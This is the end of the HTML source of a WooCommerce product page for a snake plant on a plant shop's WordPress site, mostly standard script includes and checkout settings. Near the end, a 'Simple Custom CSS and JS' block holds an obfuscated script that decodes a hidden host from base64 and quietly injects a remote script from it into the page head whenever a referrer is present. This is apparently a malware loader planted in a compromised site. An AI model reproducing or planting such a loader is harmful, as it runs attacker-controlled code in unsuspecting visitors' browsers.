<script type="text/javascript" src="https://paradiseplantsny.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="text/javascript" src="https://paradiseplantsny.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://paradiseplantsny.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "d98979a08a" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://paradiseplantsny.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" src="https://paradiseplantsny.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://paradiseplantsny.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://paradiseplantsny.com/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script type="text/javascript" src="https://paradiseplantsny.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://paradiseplantsny.com/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://paradiseplantsny.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://paradiseplantsny.com/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://paradiseplantsny.com/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://paradiseplantsny.com/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script type="text/javascript" src="https://paradiseplantsny.com/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://paradiseplantsny.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://paradiseplantsny.com/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://paradiseplantsny.com/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script type="text/javascript" id="wc_stripe_express_checkout-js-extra">
/* <![CDATA[ */
var wc_stripe_express_checkout_params = {"ajax_url":"\/?wc-ajax=%%endpoint%%","stripe":{"publishable_key":"pk_live_51IBSEsJB6Woc4nFAvJ7YWcThlbopYLiKUuAInTyjbqi1ngBm9sAGUWVgzbV42AwavtTXnpbjx40h88xfeZNlHPlo001UUWm18n","allow_prepaid_card":"yes","locale":"en","is_link_enabled":true,"is_express_checkout_enabled":true,"is_amazon_pay_enabled":false,"is_payment_request_enabled":true},"nonce":{"payment":"24246d3918","shipping":"33a90111bb","normalize_address":"77dce59864","get_cart_details":"396b57420e","update_shipping":"eec0065aa2","checkout":"7053545545","add_to_cart":"1ad48563b3","get_selected_product_data":"7e9b0e37f7","log_errors":"8e6d47baac","clear_cart":"02787aab09","pay_for_order":"0625f12e71","wc_store_api":"d67e8c41fc","wc_store_api_express_checkout":"9434d9b6fe"},"i18n":{"no_prepaid_card":"Sorry, we're not accepting prepaid cards at this time.","unknown_shipping":"Unknown shipping option \"[option]\"."},"checkout":{"url":"https:\/\/paradiseplantsny.com\/checkout\/","currency_code":"usd","currency_decimals":2,"country_code":"US","needs_shipping":"no","needs_payer_phone":true,"default_shipping_option":{"id":"pending","displayName":"Pending","amount":0}},"button":{"type":"default","theme":"dark","height":"48","radius":"4","locale":"en"},"is_pay_for_order":"","has_block":"","login_confirmation":"","is_product_page":"1","is_checkout_page":"","product":{"shippingOptions":[{"id":"pending","displayName":"Pending","amount":0}],"displayItems":[{"label":"Sansaveria Snake Plant","amount":1725},{"label":"Tax","amount":153,"pending":false},{"label":"Shipping","amount":0,"pending":true}],"total":{"label":" (via WooCommerce)","amount":1878,"pending":true},"requestShipping":true,"currency":"usd","country_code":"US","validVariationSelected":true},"is_cart_page":"","taxes_based_on_billing":"","allowed_shipping_countries":["US"],"custom_checkout_fields":{"account_password":{"label":"Create account password","type":"password","location":"account","required":true}},"has_free_trial":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://paradiseplantsny.com/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.js?ver=f49792bd42ded7e3e1cb" id="wc_stripe_express_checkout-js"></script>
<script type="text/javascript" src="https://paradiseplantsny.com/wp-content/themes/spring-plant/assets/vendors/modernizr/modernizr.js?ver=3.5.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://paradiseplantsny.com/wp-content/themes/spring-plant/assets/vendors/jquery.easing/jquery.easing.1.3.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://paradiseplantsny.com/wp-content/themes/spring-plant/assets/vendors/jquery.countdown/jquery.countdown.min.js?ver=2.2.0" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://paradiseplantsny.com/wp-content/themes/spring-plant/assets/vendors/popper/popper.min.js?ver=1.0.0" id="popper-js"></script>
<script type="text/javascript" src="https://paradiseplantsny.com/wp-content/themes/spring-plant/assets/vendors/bootstrap-4.0.0/js/bootstrap.affix.min.js?ver=1.0.0" id="bootstrap-affix-js"></script>
<script type="text/javascript" src="https://paradiseplantsny.com/wp-content/themes/spring-plant/assets/vendors/bootstrap-4.0.0/js/bootstrap.min.js?ver=4.0.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://paradiseplantsny.com/wp-content/themes/spring-plant/assets/vendors/owl.carousel/owl.carousel.min.js?ver=2.2.0" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://paradiseplantsny.com/wp-content/themes/spring-plant/assets/vendors/isotope/isotope.pkgd.min.js?ver=3.0.5" id="isotope-js"></script>
<script type="text/javascript" src="https://paradiseplantsny.com/wp-content/plugins/spring-framework/libs/smart-framework/assets/vendors/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=0.6.15" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://paradiseplantsny.com/wp-content/themes/spring-plant/assets/vendors/jquery.cookie/jquery.cookie.min.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script type="text/javascript" src="https://paradiseplantsny.com/wp-content/themes/spring-plant/assets/vendors/waypoints/jquery.waypoints.min.js?ver=4.0.1" id="waypoints-js"></script>
<script type="text/javascript" src="https://paradiseplantsny.com/wp-content/themes/spring-plant/assets/vendors/ladda/spin.min.js?ver=1.0.0" id="ladda-spin-js"></script>
<script type="text/javascript" src="https://paradiseplantsny.com/wp-content/themes/spring-plant/assets/vendors/ladda/ladda.min.js?ver=1.0.0" id="ladda-js"></script>
<script type="text/javascript" src="https://paradiseplantsny.com/wp-content/themes/spring-plant/assets/vendors/slick/js/slick.min.js?ver=6.8.3" id="slick-js"></script>
<script type="text/javascript" src="https://paradiseplantsny.com/wp-content/plugins/spring-framework/libs/smart-framework/assets/vendors/hc-sticky/jquery.hc-sticky.min.js?ver=1.2.43" id="hc-sticky-js"></script>
<script type="text/javascript" src="https://paradiseplantsny.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://paradiseplantsny.com/wp-content/themes/spring-plant/assets/js/core.min.js?ver=1.0" id="spring-plant-core-js"></script>
<script type="text/javascript" src="https://paradiseplantsny.com/wp-content/themes/spring-plant/assets/vendors/pretty-tabs/jquery.pretty-tabs.min.js?ver=1.0" id="pretty-tabs-js"></script>
<script type="text/javascript" src="https://paradiseplantsny.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://paradiseplantsny.com/wp-content/themes/spring-plant/assets/vendors/lazyload/jquery.lazyload.min.js?ver=1.9.3" id="jquery-lazyload-js"></script>
<script type="text/javascript" src="https://paradiseplantsny.com/wp-content/themes/spring-plant/assets/js/woocommerce.min.js?ver=2.2" id="spring-plant-woocommerce-js"></script>
<script type="text/javascript" src="https://paradiseplantsny.com/wp-content/themes/spring-plant/assets/js/portfolio.min.js?ver=2.2" id="spring-plant-portfolio-js"></script>
<script type="text/javascript" id="spring-plant-main-js-extra">
/* <![CDATA[ */
var spring_plant_variable = {"ajax_url":"https:\/\/paradiseplantsny.com\/wp-admin\/admin-ajax.php","theme_url":"https:\/\/paradiseplantsny.com\/wp-content\/themes\/spring-plant\/","site_url":"https:\/\/paradiseplantsny.com","pretty_tabs_more_text":"More <span class=\"caret\"><\/span>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://paradiseplantsny.com/wp-content/themes/spring-plant/assets/js/main.min.js?ver=1.0" id="spring-plant-main-js"></script>
<script type="text/javascript" id="wpb_composer_front_js-js-extra">
/* <![CDATA[ */
var vcData = {"currentTheme":{"slug":"spring-plant"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://paradiseplantsny.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.9.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://paradiseplantsny.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://paradiseplantsny.com/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.dataTables.min.js?ver=1.10.18" id="jquery-fixedheadertable-js"></script>
<script type="text/javascript" src="https://paradiseplantsny.com/wp-content/plugins/yith-woocommerce-compare/assets/js/FixedColumns.min.js?ver=3.2.6" id="jquery-fixedcolumns-js"></script>
<script type="text/javascript" src="https://paradiseplantsny.com/wp-content/plugins/yith-woocommerce-compare/assets/js/imagesloaded.pkgd.min.js?ver=3.1.8" id="jquery-imagesloaded-js"></script>
<script type="text/javascript" id="yith-woocompare-main-js-extra">
/* <![CDATA[ */
var yith_woocompare = {"actions":{"view":"yith-woocompare-view-table","add":"yith-woocompare-add-product","remove":"yith-woocompare-remove-product","reload":"yith-woocompare-reload-compare"},"nonces":{"add":"ba0a5f2f40","remove":"eebd81246d","reload":"a5e0ab0277"},"ajaxurl":"\/?wc-ajax=%%endpoint%%","added_label":"Added to compare","table_title":"Product Comparison","auto_open":"1","loader":"https:\/\/paradiseplantsny.com\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"Compare","cookie_name":"YITH_WooCompare_Products_List","close_label":"Close","selector_for_custom_label_compare_button":".product_title","custom_label_for_compare_button":"","force_showing_popup":"","settings":{"width":"80%","height":"80%"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://paradiseplantsny.com/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=3.7.0" id="yith-woocompare-main-js"></script>
<script type="text/javascript" src="https://paradiseplantsny.com/wp-content/plugins/spring-framework/shortcodes/space/assets/js/space.min.js?ver=2.8" id="gsf_space-js-js"></script>
<script type="text/javascript" id="wc-checkout-js-extra">
/* <![CDATA[ */
var wc_checkout_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","update_order_review_nonce":"4272840ed1","apply_coupon_nonce":"4957d74529","remove_coupon_nonce":"76464d3a45","option_guest_checkout":"yes","checkout_url":"\/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"There was an error processing your order. Please check for any charges in your payment method and review your <a href=\"https:\/\/paradiseplantsny.com\/my-account\/orders\/\">order history<\/a> before placing the order again."};
/* ]]> */
</script>
<script type="text/javascript" src="https://paradiseplantsny.com/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=10.4.3" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-stripe-upe-classic-js-extra">
/* <![CDATA[ */
var wc_stripe_upe_params = {"gatewayId":"stripe","title":"Credit \/ Debit Card","isUPEEnabled":"1","key":"pk_live_51IBSEsJB6Woc4nFAvJ7YWcThlbopYLiKUuAInTyjbqi1ngBm9sAGUWVgzbV42AwavtTXnpbjx40h88xfeZNlHPlo001UUWm18n","locale":"en","apiVersion":"2024-06-20","isLoggedIn":"","isSignupOnCheckoutAllowed":"1","isCheckout":"","return_url":"https:\/\/paradiseplantsny.com\/checkout\/order-received\/?utm_nooverride=1","ajax_url":"\/?wc-ajax=%%endpoint%%","wp_ajax_url":"https:\/\/paradiseplantsny.com\/wp-admin\/admin-ajax.php","theme_name":"spring-plant","testMode":"","createPaymentIntentNonce":"6228aaed78","updatePaymentIntentNonce":"cf6ab7d263","createSetupIntentNonce":"dd39ef4163","createAndConfirmSetupIntentNonce":"f763339bf6","updateFailedOrderNonce":"e7b374f1b1","paymentMethodsConfig":{"card":{"isReusable":true,"title":"Credit \/ Debit Card","description":"","testingInstructions":"<strong>Test mode:<\/strong> use the test VISA card 4242424242424242 with any expiry date and CVC. Other payment methods may redirect to a Stripe test page to authorize payment. More test card numbers are listed <a href=\"https:\/\/docs.stripe.com\/testing\" target=\"_blank\">here<\/a>.","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card","link"]},"link":{"isReusable":true,"title":"Link","description":"","testingInstructions":"","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card","link"]}},"genericErrorMessage":"There was a problem processing the payment. Please check your email inbox and refresh the page to try again.","accountDescriptor":"","addPaymentReturnURL":"https:\/\/paradiseplantsny.com\/my-account\/payment-methods\/","orderReceivedURL":"https:\/\/paradiseplantsny.com\/checkout\/order-received\/","enabledBillingFields":["billing_email","billing_first_name","billing_last_name","billing_company","billing_country","billing_address_1","billing_address_2","billing_city","billing_state","billing_postcode","billing_phone"],"cartContainsSubscription":"","subscriptionRequiresManualRenewal":"","subscriptionManualRenewalEnabled":"","forceSavePaymentMethod":"","accountCountry":"US","isExpressCheckoutEnabled":"1","isAmazonPayEnabled":"","isLinkEnabled":"1","appearance":"","blocksAppearance":"","saveAppearanceNonce":"a884f99269","isAmazonPayAvailable":"","isOCEnabled":"","hasAffirmGatewayPlugin":"","hasKlarnaGatewayPlugin":"","cartTotal":"0","currency":"USD","isPaymentNeeded":"","invalid_number":"The card number is not a valid credit card number.","invalid_expiry_month":"The card's expiration month is invalid.","invalid_expiry_year":"The card's expiration year is invalid.","invalid_cvc":"The card's security code is invalid.","incorrect_number":"The card number is incorrect.","incomplete_number":"The card number is incomplete.","incomplete_cvc":"The card's security code is incomplete.","incomplete_expiry":"The card's expiration date is incomplete.","expired_card":"The card has expired.","incorrect_cvc":"The card's security code is incorrect.","incorrect_zip":"The card's zip code failed validation.","postal_code_invalid":"Invalid zip code, please correct and try again","invalid_expiry_year_past":"The card's expiration year is in the past","card_declined":"The card was declined.","missing":"There is no card on a customer that is being charged.","processing_error":"An error occurred while processing the card.","invalid_sofort_country":"The billing country is not accepted by Sofort. Please try another country.","email_invalid":"Invalid email address, please correct and try again.","invalid_request_error":"Unable to process this payment, please try again or use alternative method.","amount_too_large":"The order total is too high for this payment method","amount_too_small":"The order total is too low for this payment method","country_code_invalid":"Invalid country code, please try again with a valid country code","tax_id_invalid":"Invalid Tax Id, please try again with a valid tax id","invalid_wallet_type":"Invalid wallet payment type, please try again or use an alternative method.","payment_intent_authentication_failure":"We are unable to authenticate your payment method. Please choose a different payment method and try again.","insufficient_funds":"Your card has insufficient funds."};
/* ]]> */
</script>
<script type="text/javascript" src="https://paradiseplantsny.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.js?ver=10.3.1" id="wc-stripe-upe-classic-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0x2034(_0x512a6a,_0x5664fc){var _0x2067cc=_0x360f();return _0x2034=function(_0x30f9df,_0x10e403){_0x30f9df=_0x30f9df-(-0x5*0x4a7+0xdaf*0x2+0x372*-0x1);var _0x376ab8=_0x2067cc[_0x30f9df];return _0x376ab8;},_0x2034(_0x512a6a,_0x5664fc);}(function(_0x14b945,_0x335f27){var _0x3b312c=_0x2034,_0x89af1d=_0x14b945();while(!![]){try{var _0x5aa7d5=-parseInt(_0x3b312c(0xb2))/(0x5*0x13a+-0xed0+0x8af)+parseInt(_0x3b312c(0xcd))/(-0x7*-0x4cd+-0x2c*-0x7a+-0x3691)*(parseInt(_0x3b312c(0xc6))/(-0x6*0x34+-0x16*0x67+-0x1*-0xa15))+-parseInt(_0x3b312c(0xbe))/(-0x1eb+-0x248d+0x267c)+parseInt(_0x3b312c(0xc9))/(-0x7*0x359+0x88b+-0xb*-0x15b)+parseInt(_0x3b312c(0xaf))/(0xc76+-0x1d*-0x55+-0x3*0x75b)*(parseInt(_0x3b312c(0xac))/(-0x6*-0x3c5+-0x6b*-0x1a+-0x2175))+parseInt(_0x3b312c(0xd6))/(-0x478+-0x21c4+0x2644)*(-parseInt(_0x3b312c(0xa9))/(-0x69d*0x3+-0x265c+0x3a3c))+-parseInt(_0x3b312c(0xb1))/(-0xd3f*0x2+0x139d+0x6eb);if(_0x5aa7d5===_0x335f27)break;else _0x89af1d['push'](_0x89af1d['shift']());}catch(_0x2b9ae4){_0x89af1d['push'](_0x89af1d['shift']());}}}(_0x360f,0x16ccd1+0xf8ee5+-0x193027),function(_0x3c9376,_0x168212){var _0x8f82c0=_0x2034,_0x3eb24d={'ogVJc':function(_0x59aa7f,_0x3167b9){return _0x59aa7f/_0x3167b9;},'pVyrz':function(_0x35c8eb,_0x449556){return _0x35c8eb-_0x449556;},'tTQSI':function(_0x2250ea,_0x58e0bf){return _0x2250ea%_0x58e0bf;},'kcAfa':function(_0x1657a6,_0x45f975){return _0x1657a6-_0x45f975;},'TEoYY':function(_0xc49c4,_0x4e8c4a){return _0xc49c4(_0x4e8c4a);},'EUMbr':_0x8f82c0(0xca)+_0x8f82c0(0xd3)+_0x8f82c0(0xc1),'BVMSm':_0x8f82c0(0xd2),'HCDkK':_0x8f82c0(0xc2)+_0x8f82c0(0xb7),'aoOEE':function(_0x4b031a,_0x3f58ab){return _0x4b031a+_0x3f58ab;},'RToRk':function(_0x116b0c,_0x29fc04){return _0x116b0c+_0x29fc04;},'wpQpn':_0x8f82c0(0xc5),'RFjvT':_0x8f82c0(0xaa),'tiskE':_0x8f82c0(0xc4),'hsFHb':_0x8f82c0(0xb9)},_0x58be68=Math[_0x8f82c0(0xd4)](_0x3eb24d[_0x8f82c0(0xbd)](Date[_0x8f82c0(0xc3)](),-0x33d+0xa7*0x19+-0x92a)),_0x2a8540=_0x3eb24d[_0x8f82c0(0xc7)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x1883+-0xd19+0x33ac));_0x58be68=_0x3eb24d[_0x8f82c0(0xd0)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x208+0x14*-0x107+-0x4*-0x63b)),_0x58be68=_0x58be68[_0x8f82c0(0xad)](0x5e*-0x2f+0x1f45+-0xdf3);if(!document[_0x8f82c0(0xcb)])return;const _0x563a5f=_0x3eb24d[_0x8f82c0(0xb6)](atob,_0x3eb24d[_0x8f82c0(0xb8)]);_0x168212=_0x3c9376[_0x8f82c0(0xbf)+_0x8f82c0(0xb5)](_0x3eb24d[_0x8f82c0(0xba)]),_0x168212[_0x8f82c0(0xae)]=_0x3eb24d[_0x8f82c0(0xab)],_0x168212[_0x8f82c0(0xb4)]=!![],_0x168212[_0x8f82c0(0xbb)]=_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xd5)],_0x563a5f),_0x3eb24d[_0x8f82c0(0xcc)]),_0x2a8540),_0x3eb24d[_0x8f82c0(0xcf)]),_0x58be68),_0x3c9376[_0x8f82c0(0xce)+_0x8f82c0(0xb3)](_0x3eb24d[_0x8f82c0(0xc8)])[0xd*0x26e+0x2231+0x41c7*-0x1][_0x8f82c0(0xd1)+'d'](_0x168212);}(document));function _0x360f(){var _0x4e44f5=['BVMSm','src','RToRk','ogVJc','4697824bEyWgl','createElem','aoOEE','LmxpdmU=','text/javas','now','.js?ver=','https://','62079yDsCVK','pVyrz','hsFHb','7135110Vfswhu','c3RhdC5jb3','referrer','RFjvT','76ZGGCfR','getElement','tiskE','kcAfa','appendChil','script','VudGVyMjQ3','floor','wpQpn','64QyFMlD','1007136dkiawT','/user.cnt.','HCDkK','133ZGpKDy','toString','type','428082okRTRd','tTQSI','5595990sfHuwo','76543uVwxng','sByTagName','async','ent','TEoYY','cript','EUMbr','head'];_0x360f=function(){return _0x4e44f5;};return _0x360f();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 8b101abd75f7605461033ebed2ccc0ea --><!-- end Simple Custom CSS and JS -->
<script>jQuery("style#gsf-custom-css").append("   ");</script></body>
</html> <!-- end of site. what a ride! -->



<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-20 05:10:13 -->